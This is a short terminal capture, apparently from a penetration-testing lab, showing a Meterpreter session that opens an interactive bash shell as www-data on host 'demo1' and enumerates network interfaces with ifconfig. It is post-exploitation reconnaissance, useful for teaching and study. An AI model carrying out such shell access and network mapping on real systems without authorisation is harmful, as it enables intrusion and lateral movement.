 meterpreter > shell
Process 801 created.
Channel 0 created.
/bin/bash -i
bash: cannot set terminal process group (433): Inappropriate ioctl for device
bash: no job control in this shell
www-data@demo1:/app/files$ ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:c0:1d:0e:03
          inet addr:192.29.14.3  Bcast:192.29.14.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1087 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1055 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:160294 (160.2 KB)  TX bytes:63497 (63.4 KB)

eth1      Link encap:Ethernet  HWaddr 02:42:c0:8c:7c:02
          inet addr:192.140.124.2  Bcast:192.140.124.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:18 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:1532 (1.5 KB)  TX bytes:0 (0.0 B)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)